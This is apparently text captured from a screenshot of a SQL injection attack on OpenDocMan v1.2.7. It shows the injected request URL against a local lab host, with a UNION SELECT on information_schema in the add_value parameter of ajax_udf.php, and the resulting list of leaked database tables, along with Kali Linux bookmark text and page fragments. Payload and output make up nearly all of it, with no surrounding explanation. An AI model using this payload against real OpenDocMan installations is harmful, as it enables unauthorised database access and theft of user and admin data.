 192.168.0.101/jabcd0cs/ajax_udf.php?q=1&add_value=odm_user UNION SELECT 1,group_concat(table_name),3,4,5,6,7,8,9 from information_schema.tables where table_schema=
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Primary: odm_access_log,odm_admin,odm_category,odm_data,odm_department,odm_dept_perms,odm_dept_reviewer,odm_filetypes,odm_log,odm_odmsys,odm_rights,odm_settings,odm_udf,odm_user,odm_user_perms
Delete? Value
New:
Update Cancel
OpenDocMan TM
Copyright © 2000-2013 Stephen Lawrence
OpenDocMan v1.2.7 | Support | Feedback | Bugs |